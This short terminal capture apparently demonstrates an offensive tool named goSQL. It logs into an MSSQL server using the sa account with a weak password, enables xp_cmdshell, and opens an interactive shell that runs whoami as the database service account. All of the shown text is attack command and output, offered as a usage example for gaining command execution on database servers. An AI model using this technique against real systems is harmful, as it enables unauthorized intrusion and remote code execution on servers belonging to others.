 PS C:\Users\Administrator\Desktop> .\goSQL.exe -host 192.168.248.147 -port 1433 -username sa -passwo
rd 123456 -method 1
GOSQL by SaiRson
{192.168.248.147 1433 sa 123456}
[+] start to run xp_cmdshell
[+] Open xp_cmdshell is success
[+] shell >> whoami
nt service\mssqlserver
[+] shell >>